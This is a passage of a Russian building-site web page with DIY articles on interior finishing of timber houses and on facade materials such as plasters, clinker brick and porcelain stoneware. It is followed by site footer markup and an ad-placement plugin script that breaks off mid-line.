раза сильнее.  Человек, который хочет сделать ремонт в доме своими руками, должен не только купить материалы, определиться с особенностями отделки. Важно понять, как выполняются те или иные работы, что подразумевает освоение некоторых строительных специальностей.  Особенности отделки дома из бруса внутри своими руками  В принципе, такой дом можно внутри отделывать с помощью любых материалов. Самое главное знать, что вы делаете. Только неискушенный в строительстве человек испытывает трудности при отделке деревянного дома изнутри. Известно, что стены в деревянном доме можно отделать даже кафелем. Вам понадобится обшить стены гипсокартоном, а потом укладывать на них плитку. Точно так клеятся на стены обои и прочие материалы.  Однако современный человек хочет как можно больше природного естества. На самом деле: для чего кафелем или обоями портить дерево?  Как правило, в таком случае используется вагонка или блок-хаус, который имитирует цилиндровые бревна. Можно использовать брусья с прямоугольным сечением.  Таким образом, вы знаете, как провести своими руками отделку в дачном домике. Мы рассказали вам о технологиях и материалах, которые используются в данной работе. Однако стоит рассказать о таком заблуждении, как синтетические материалы, точнее их долговечность. Так, материалы могут переносить температурные перепады, влажность, чего не сказать о натуральных материалах. Тем не менее, современные синтетические материалы имеют недостаток – через них не проходит пар. В результате внутри помещения начинает гнить пол, мебель, появляется неприятный запах.  В целом, каждый сам решает, что будет лучше. Отметим, что современные натуральные материалы стоят намного дороже синтетики. Самое главное, чтобы отделка внутри дачного домика была красивой, приносила удовольствие не только вам, но и вашим гостям. На рынке строительных материалов можно найти огромное множество отделочных продуктов, которые могут воплотить в жизнь все ваши мечты и пожелания. Разумеется, все зависит от размера кошелька.">Внутренняя отделка</a></li><li class="cat-item cat-item-38"><a href="https://beton-area.com/category/postroyki">Дачные постройки</a></li><li class="cat-item cat-item-34"><a href="https://beton-area.com/category/otoplenie">Отопление</a></li><li class="cat-item cat-item-1"><a href="https://beton-area.com/category/statyi">Статьи</a></li><li class="cat-item cat-item-36"><a href="https://beton-area.com/category/stroitelnie-materialy">Строительные материалы</a></li><li class="cat-item cat-item-39"><a href="https://beton-area.com/category/uteplenie">Утепление домов</a></li><li class="cat-item cat-item-40"><a href="https://beton-area.com/category/fasady" title="Отделка фасадов своими руками
Технологию отделки фасада необходимо продумывать еще на начале проектировки объекта. В то же время следует и думать об используемом материале. Нужно понимать, что сведу здание должно быть красивое, и гармонично вписываться в общий ландшафт. Отделка фасада является не только украшением, но и также выполняет тепло и звукоизоляционные свойства. К тому же выступает своеобразной защитой воздействий окружающей среды, влаги, ветра и даже резких перепадов температур. Чтобы все вышеперечисленные факторы не влияли на качество облицовки, нужно подбирать соответствующий материал, и сделать так, чтобы фасад был гигиеничным, устойчивым к грибку, плесени, которые могут способствовать появлению трещин.  Какой фасадный материал лучше всего выбрать?
Строительный рынок сегодня предлагает огромный ассортимент различных материалов. Любой потребитель на текущий момент выбирает между:  Декоративной штукатуркой.
 Клинкерный кирпич.
 Плитка.
 Сэндвич панели.
 Сайдинг.
 Керамогранит.
 Камень искусственный.
 Камень природный.
 Фасадные кассеты.  Каждый отдельный материал имеет свои неоспоримые преимущества, но с дугой стороны присутствуют и минусы. К тому же стоимость материала значительно отличается друг от друга. Чтобы не возникло длительных раздумий во время строительного процесса, нужно составить приблизительную смету, и для себя выбрать хотя бы несколько вариантов.  Фасадная декоративная штукатурка отлично зарекомендовала ее уже давно, и многие опытные строители рекомендуют именно этот материал в качестве облицовочного. К тому же за последние годы появились новые уникальные штукатурные материалы, которые подходят для самых разных строительных материалов.  В целом штукатурка отличается вполне приемлемой ценой и большому выбору, поэтому является актуальной и на текущий день. Главные особенности штукатурки заключаются в богатом цветовом разнообразии, фактуре, и конечно эстетичности. Также следует отметить, что каждый вид этого материала отлично будет защищать здание от влаги, до теплоизоляции вода также не добирается и именно поэтому теплоизоляционный материал остается сухим, тем самым остается в сохранности на продолжительный срок. Даже самый сильный мороз не страшен штукатурке, конечно, если в процессе отделки не было сделано грубых ошибок. В том случае, если все прошло правильно, то в сильные холода материал не полопается. А что касается самого процесса отделки, то его вполне можно выполнить самостоятельно, без применения специального оборудования. Если затрагивать данный материал подробнее, то нужно рассмотреть основные виды штукатурки.  Минеральная штукатурка для фасадов отличается низкой стоимостью и красотой. Нужно сказать, что именно этот материал на сегодняшний день является наиболее распространенным. Главной согбенностью, разумеется, помимо цены, считают разнообразие цвета. К тому материал на минеральной основе биологически устойчив, то есть ему не страшны никакие микроорганизмы, которым, к слову, вряд ли удастся размножится. Штукатурка не подвергается выгоранию, а влага никак не сказывается на покрытии. Применять штукатурку на минеральной основе можно где угодно, она не боится огня, и поэтому ее часто применяют для облицовки зданий с легковоспламеняемым утеплителем. Единственным недостатком считают низкую эластичность, то есть если здание даст усадку, то материал может потрескаться.  Штукатурка на акриловой основе наоборот отличается эластичностью. Помимо этого материал останется в первичном виде на несколько лет, и даже после выгорания цвета останется целым на долгое время. Также стоит отметить, что акриловая штукатурка не боится морозов и влаги. Единственным недостатком считаю то, что поверхность довольно быстро пачкается. Стоимость материала в сравнении с минеральной штукатуркой дороже, и вдобавок к тому, он отлично горит. Лучше всего не использовать акриловую штукатурку в сочетании с минеральной ватой.  Силикатная штукатурка сегодня считается наиболее оптимальным вариантом. Единственным недостатком является высокая стоимость материала, более ничего выделить нельзя. То есть если бюджет позволяет, то лучше всего приобрести именно этот вид облицовочного материала. В чем основные преимущества силиконовой штукатурки?  Высокая износостойкость.
 Долговечность.
 Сочетание с любым утеплителем.
 Устойчив к воздействиям окружающей среды.
 Не восприимчив к загрязнениям.
 Простота нанесения материла на любую поверхность.  Клинкерная плитка и кирпич. На сегодняшний день имеется множество видов отделочного кирпича, который может отличаться фактурой и цветом. В целом такой кирпич является натуральным материалом, в процессе изготовления которого использовалась глина и природные красители. В связи с использованием натурального сырья цвет продукта может изменятся, при покупке это нужно учесть, чтобы не было явным изменений цвета.  Материал разделяют на три главных разновидности, это тротуарный кирпич, фасадный кирпич, облицовочная плитка. При этом лицевая сторона облицовки может быть матовой, глазурованной, рифленой.
 Кирпич отличается отличной прочностью, устойчивостью к влаге, а также к химически агрессивным средам. В случае загрязнения клинкерный кирпич легко отмывается. К тому же во время сильных холодов или высоких температур не нужно переживать за облицовочный материал.  Несмотря на все преимущества, имеются и недостатки, это высокая стоимость продукции и сложность проведения монтажа. Эту работу можно доверить исключительно опытным и квалифицированным специалистам.  Керамогранит по праву считают одним из лучших материалов для фасада любого дома. Первое и самое главное достоинство - это, безусловно, прочностью. Также следует выделить и высокую эластичность. Хотя поверхность керамогранита не может содержать никаких рисунков и узоров, на эстетику это никак не влияет.  Ассортимент данной продукция просто не знает предела, имеется множество вариантов расцветки, и конечно фактур. Наиболее необычный выбор это материал, имитирующий древесину или имеющий радужную фактуру. В целом любой владелец может создать невероятный и эксклюзивный дом. Что касается физических свойств, то стоит отметить долговечность и как уже говорилось, прочность. Также выделяют устойчивость к механическим повреждениям и даже истиранию. То есть даже спустя несколько лет материал будет иметь первичный вид.  Керамогранит не горит и на солнце не выгорает, во время сильных морозов не деформируется, и не появляются трещины. Имеются лишь нюансы во время монтажа материала, именно их потребитель относит к недостаткам. Керамогранит надо монтировать исключительно на металлический каркас или специальный клей. В другом случае, к примеру, с применением цементного раствора, материал вполне может отвалиться в холод.  Этот материал различают по поверхности, которая может быть матовой, более естественной. Ее практически не нужно обрабатывать. Лощенной, или сатинированной, когда поверхность сверкает восковым блеском. Данный эффект можно достичь благодаря применению минеральных солей. Но нужно знать, что это вид отличается более высокой ценой, и при этом свойства остаются теми же. Полированный керамогранит обрабатывают специальными абразивами. Материал отличается насыщенный ярким цветом, и поэтому его нередко используют не только для облицовки наружной части здания, но и внутренней.  Полуполированный отличается оригинальностью цвета и совмещает в себе матовые и блестящие участки. Структурированный материал имеет огромное разнообразие цвета. Такой керамогранит может быть рельефным, содержать узоры, иметь шероховатую поверхность, или имитирующую фактуру другого материала. Мозаичный вариант способствует полному преображению фасада. Хотя проводить монтаж данного типа материала довольно сложно, но результат того стоит.  Чаще всего потребитель выбирает наиболее дешевый облицовочный материал. Но при этом нужно помнить старую,, но вареную поговорку, что скупой платит дважды. То есть перед приобретением определенного материала нужно тщательно подумать. В целом же нужно обращать внимание сразу на несколько факторов, подходит ли облицовка к утеплителю, к материалу несущих стен. В расчет нужно брать и долговечность, теплоизоляцию, устойчивость к перепадам температур. Хорошо подумав можно найти бюджетный и приемлемый по качеству вариант отделки.">Фасадные работы</a></li><li class="cat-item cat-item-37"><a href="https://beton-area.com/category/elektrifikatsiya">Электрификация</a></li></ul></div></div></aside></aside></div></div></main><footer><div class="overlay" style="background-color: ;"><div class="mg-footer-bottom-area"><div class="container-fluid"><div class="divide-line"></div><div class="row"><div class="col-md-6"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div><div class="col-md-6 text-right text-xs"><ul class="mg-social"></ul></div></div></div></div><div class="mg-footer-copyright"><div class="container-fluid"><div class="row"><div class="col-md-6 text-right text-xs"><div class=""><ul class="info-right"><li ><a href="https://beton-area.com/" title="Home">Home</a></li><li class="page_item page-item-1205"><a href="https://beton-area.com/formy-dlya-3d-panelej-silikonovye">Cиликоновые формы для 3D панелей из гипса</a></li><li class="page_item page-item-800"><a href="https://beton-area.com/kontakty">Контакты</a></li><li class="page_item page-item-1184"><a href="https://beton-area.com/plastikovye-formy-dlya-plitki-fasadnoj">Пластиковые формы для фасадной плитки 3D</a></li><li class="page_item page-item-1144"><a href="https://beton-area.com/formy-dlya-izgotovleniya-plitki">Формы</a></li></ul></div></div></div></div></div></div></footer></div> <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>  <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/beton-area.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/beton-area.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://beton-area.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 